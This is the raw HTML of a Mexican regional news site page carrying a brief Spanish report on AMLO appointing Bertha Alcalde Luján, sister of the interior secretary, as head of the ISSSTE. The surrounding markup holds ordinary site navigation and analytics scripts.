href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/darkmode-device.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-paragraph-css' href='https://elpapelerito.com.mx/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://elpapelerito.com.mx/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' /> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/elpapelerito.com.mx","hash_tracking":"false","v4_id":"G-DR7X83Q8CY"};</script> <script type="text/javascript" src="https://elpapelerito.com.mx/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="text/javascript" defer='defer' src="https://www.googletagmanager.com/gtag/js?id=G-DR7X83Q8CY" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["elpapelerito.com.mx"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-DR7X83Q8CY");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return;}window._googlesitekit.throttledEvents[key]=true;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key];},5);gtag("event",name,{...data,event_source:"site-kit"});};</script> <link rel="https://api.w.org/" href="https://elpapelerito.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpapelerito.com.mx/wp-json/wp/v2/posts/29321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpapelerito.com.mx/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.30.2; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-auto">  <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');</script>  <script type='text/javascript'>var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','1342217176509223',url);fbq('init','1342217176509223',{},{"agent":"wordpress-6.9-4.1.4"})</script><script type='text/javascript'>fbq('track','PageView',[]);</script>  <script type="text/javascript" async="async" src="?client=ca-pub-3076919349712822&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/elpapelerito.com.mx\/#organization","url":"https:\/\/elpapelerito.com.mx\/","name":"El Papelerito","logo":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2022\/05\/elpapelerito-logo-238x66-1.png"},"sameAs":["https:\/\/www.facebook.com\/elPapeleritoParral\/"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/elpapelerito.com.mx\/#website","url":"https:\/\/elpapelerito.com.mx\/","name":"El Papelerito","potentialAction":{"@type":"SearchAction","target":"https:\/\/elpapelerito.com.mx\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-180x180.png" /><meta name="msapplication-TileImage" content="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-270x270.png" /><link rel='stylesheet' id='jnews-scheme-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/data/import/bloomnews/scheme.css' type='text/css' media='all' /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-29321 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-jnews jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-80"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div
 class="jeg_nav_item socials_widget jeg_social_icon_block nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></li><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-168"><a rel="privacy-policy" href="https://elpapelerito.com.mx/aviso-legal/">Aviso de privacidad</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_midbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://elpapelerito.com.mx/" style="padding: 0px 0px 0px 0px;"> <noscript><img class='jeg_logo_img' src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"></noscript><img class='lazyload jeg_logo_img' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_html"></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_fitwidth jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-133 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-18881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18881 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_search"><div class="jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header normal"><div class="jeg_container"><div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-133 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-18881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18881 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_search"><div class="jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="pinned"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://elpapelerito.com.mx/"> <noscript><img class='jeg_logo_img' src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"></noscript><img class='lazyload jeg_logo_img' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="post-wrapper"><div class="post-wrap post-autoload "  data-url="https://elpapelerito.com.mx/amlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste/" data-title="AMLO designa a Bertha Alcalde, hermana de la secretaria de Gobernación, como nueva titular del ISSSTE" data-id="29321"  data-prev="https://elpapelerito.com.mx/amlo-decretara-que-el-1-de-octubre-de-cada-cambio-de-sexenio-sea-de-asueto/" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://elpapelerito.com.mx">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title">AMLO designa a Bertha Alcalde, hermana de la secretaria de Gobernación, como nueva titular del ISSSTE</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_date"> <a href="https://elpapelerito.com.mx/amlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste/">28 de febrero de 2024</a></div><div class="jeg_meta_category"> <span><span class="meta_text">en</span> <a href="https://elpapelerito.com.mx/category/nacional/" rel="category tag">Nacional</a> </span></div></div><div class="meta_right"><div class="jeg_meta_zoom" data-in-step="3" data-out-step="2"><div class="zoom-dropdown"><div class="zoom-icon"> <span class="zoom-icon-small">A</span> <span class="zoom-icon-big">A</span></div><div class="zoom-item-wrapper"><div class="zoom-item"> <button class="zoom-out"><span>A</span></button> <button class="zoom-in"><span>A</span></button><div class="zoom-bar-container"><div class="zoom-bar"></div></div> <button class="zoom-reset"><span>Reset</span></button></div></div></div></div></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://elpapelerito.com.mx/wp-content/uploads/2024/02/IMG_8947.jpeg"><div class="thumbnail-container" style="padding-bottom:55.31%"><img width="678" height="375" src="https://elpapelerito.com.mx/wp-content/uploads/2024/02/IMG_8947-678x375.jpeg" class=" wp-post-image" alt="" decoding="async" fetchpriority="high" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_views_count"><div class="counts">47</div> <span class="sharetext">VISTAS</span></div></div><div class="jeg_sharelist"> <a href="//api.whatsapp.com/send?text=AMLO%20designa%20a%20Bertha%20Alcalde%2C%20hermana%20de%20la%20secretaria%20de%20Gobernaci%C3%B3n%2C%20como%20nueva%20titular%20del%20ISSSTE%0Ahttps%3A%2F%2Felpapelerito.com.mx%2Famlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Compartir en Whatsapp</span></a><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Felpapelerito.com.mx%2Famlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span> Facebook</span></a><a href="https://twitter.com/intent/tweet?text=AMLO%20designa%20a%20Bertha%20Alcalde%2C%20hermana%20de%20la%20secretaria%20de%20Gobernaci%C3%B3n%2C%20como%20nueva%20titular%20del%20ISSSTE&url=https%3A%2F%2Felpapelerito.com.mx%2Famlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Twitter</span></a><div class="share-secondary"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Felpapelerito.com.mx%2Famlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste%2F&text=AMLO%20designa%20a%20Bertha%20Alcalde%2C%20hermana%20de%20la%20secretaria%20de%20Gobernaci%C3%B3n%2C%20como%20nueva%20titular%20del%20ISSSTE" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="mailto:?subject=AMLO%20designa%20a%20Bertha%20Alcalde%2C%20hermana%20de%20la%20secretaria%20de%20Gobernaci%C3%B3n%2C%20como%20nueva%20titular%20del%20ISSSTE&amp;body=https%3A%2F%2Felpapelerito.com.mx%2Famlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a></div> <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner  jeg_link_underline"><p>El presidente Andrés Manuel López Obrador designó a <strong>Bertha Alcalde </strong><strong>Luján </strong>como nueva directora general del Instituto de Seguridad y Servicios Sociales de los Trabajadores del Estado (<strong>ISSSTE</strong>), en sustitución de Pedro Zenteno Santaella.</p><p>“Por instrucciones del presidente de la República, Andrés Manuel López Obrador, a partir del 19 de febrero Bertha Alcalde Luján es la nueva directora general del Instituto de Seguridad y Servicios Sociales de los Trabajadores del Estado (Issste), en sustitución de Pedro Zenteno Santaella”, menciona un comunicado.</p><p>Destaca que Bertha Alcalde, hermana de la secretaria de Gobernación, Luisa María Alcalde Luján, fue una de las finalistas para ser la nueva consejera presidenta&nbsp;del Instituto Nacional Electoral (<strong>INE</strong>), así como ser designada como la nueva ministra de la Suprema Corte de Justicia de la Nación (<strong>SCJN</strong>), en sustitución de Arturo Zaldívar Lelo de Larrea.</p></div></div><div class="jeg_share_bottom_container"></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_2o3 jnews_module_29321_0_6976f5d3b002e   " data-unique="jnews_module_29321_0_6976f5d3b002e"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Noticias<strong> relacionadas</strong></span></h3></div><div class="jeg_block_container"><div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/tras-escandalo-por-gastar-mas-de-25-millones-en-camionetas-ministros-de-la-corte-las-devolveran/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/f450x450-137415_166361_7954-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/nacional/" class="category-nacional">Nacional</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/tras-escandalo-por-gastar-mas-de-25-millones-en-camionetas-ministros-de-la-corte-las-devolveran/">Tras ESCANDALO por GASTAR más de 25 millones en camionetas, ministros de la Corte las devolverán</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/tras-escandalo-por-gastar-mas-de-25-millones-en-camionetas-ministros-de-la-corte-las-devolveran/"><i class="fa fa-clock-o"></i> 25 de enero de 2026</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/el-botox-fue-detenido-por-primera-vez-en-2018-en-una-casa-del-exsecretario-de-gobierno-de-cuauhtemoc-blanco/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/f425x230-137272_151254_5050-360x180.webp" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/nacional/" class="category-nacional">Nacional</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/el-botox-fue-detenido-por-primera-vez-en-2018-en-una-casa-del-exsecretario-de-gobierno-de-cuauhtemoc-blanco/">“El Botox” fue detenido por primera vez en 2018 en una casa del exsecretario de gobierno de Cuauhtémoc Blanco</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/el-botox-fue-detenido-por-primera-vez-en-2018-en-una-casa-del-exsecretario-de-gobierno-de-cuauhtemoc-blanco/"><i class="fa fa-clock-o"></i> 23 de enero de 2026</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/arrestan-en-mexico-a-exatleta-olimpico-ligado-al-cartel-de-sinaloa/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/SXNKOGG4JRHRNKZXPHKG3FWLWA-360x180.webp" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/nacional/" class="category-nacional">Nacional</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/arrestan-en-mexico-a-exatleta-olimpico-ligado-al-cartel-de-sinaloa/">Arrestan en México a exatleta olímpico ligado al Cártel de Sinaloa</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/arrestan-en-mexico-a-exatleta-olimpico-ligado-al-cartel-de-sinaloa/"><i class="fa fa-clock-o"></i> 23 de enero de 2026</a></div></div></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div><div class="jeg_block_loadmore "> <a href="#" class='' data-load='Cargar más' data-loading='Cargando...'> Cargar más</a></div></div> <script>var jnews_module_29321_0_6976f5d3b002e={"header_icon":"","first_title":"Noticias","second_title":" 